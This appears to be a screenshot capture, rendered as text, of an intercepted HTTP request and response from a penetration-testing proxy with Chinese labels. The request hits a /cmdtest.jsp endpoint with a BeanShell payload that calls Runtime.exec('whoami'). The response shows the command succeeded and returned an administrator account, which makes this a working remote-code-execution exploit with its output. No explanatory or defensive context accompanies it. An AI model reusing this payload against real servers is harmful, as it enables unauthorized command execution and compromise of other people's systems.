 Request
数据包扫描
热加载
URL
搜索定位响应
83bytes / 465ms
1 GET /cmdtest.jsp?error=bsh.Interpreter&cmd=org.apache.commons.io.IOUtils.toString(Runtime.
getRuntime().exec(%22whoami%22).getInputStream()) HTTP/1.1
2 Host:
3 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Cache-Control: max-age=0
7 Cookie: JSESSIONID=C605A5C3EFF2AF6DDE2236489B1D02B8.ncServer
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.0.0 Safari/537.36
10
11
1 HTTP/1.1 200
2 Server: nginx/1.14.1
3 Date: Thu, 02 Mar 2023 03:53:04 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: keep-alive
6 ENTRY1: 1
7 Content-Length: 83
8
9 <?xml version='1.0' encoding='UTF-8'?><string>172_21_16_33\administrator
10 </string>